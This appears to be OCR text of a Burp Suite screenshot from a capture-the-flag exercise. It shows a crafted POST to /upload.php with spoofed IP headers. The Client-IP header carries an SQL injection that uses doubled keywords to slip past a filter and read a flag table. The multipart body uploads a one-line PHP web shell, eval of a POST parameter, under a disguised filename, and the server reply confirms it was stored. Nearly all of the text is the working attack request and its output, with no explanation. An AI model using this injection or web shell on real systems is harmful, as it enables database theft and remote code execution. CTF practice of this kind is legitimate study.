 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://49.4.68.67:92 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 49.4.68.67:92
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://49.4.68.67:92/
Content-Type: multipart/form-data; boundary=---------------------------95992601829449
Content-Length: 350
Cookie: PHPSESSID=gdgvo7496bgabcjplfv54lm2e6; daabaf9f12d04001b81719413d0a6190=WyIzMjU1NDkwMzIwIl0;
e235ff9e75fd42e0a9cc0ebd52ff9a60=WyIyMTg1NzYzODU3Il0; 16de9d4bf9094bdfa16beb5ba51ba878=WyIxMTE3ODg1MDAxIl0;
bb98ee4173b042b2a2df438e69771446=WyIxOTAyNzc2NjE5Il0; 35d6bfb47e1443099768c2c9e79f0b90=WyIxODA1NDM3MTY1Il0
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1',(seselectlect/**/fl4g/**/frfromom/**/flaaag));#
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
X-Client-IP: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------95992601829449
Content-Disposition: form-data; name="file"; filename="233.php3□.png"
Content-Type: image/png
<script language='pHp'> @eval($_POST['x']);</script>
-----------------------------95992601829449
Content-Disposition: form-data; name="submit"
Submit
-----------------------------95992601829449--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 10 Nov 2018 07:15:36 GMT
Content-Type: text/html
Content-Length: 26
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4
Server: elb
Stored in: upload/233.php3
撞乱了我心弦
? < + > Type a search term 0 matches
Done
英